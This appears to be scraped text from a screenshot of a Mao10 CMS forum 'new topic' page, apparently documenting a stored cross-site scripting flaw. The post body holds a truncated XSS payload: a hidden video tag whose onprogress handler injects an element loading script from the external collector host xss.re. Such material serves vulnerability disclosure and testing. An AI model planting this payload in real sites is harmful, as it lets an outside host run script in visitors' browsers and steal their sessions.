 首页 / 社区 / 新建主题
Mao10 CMS 首页 商品 社区 文章 建站服
务
版块 标题
问题提交
主题内容
H1 T A A B I U ABC
<video width="0" height="0" src="http://www.baidu.com/img/bd_logo1.png" onprogress="document.body.appendChild(document.cr
id="http://xss.re/6896"></video>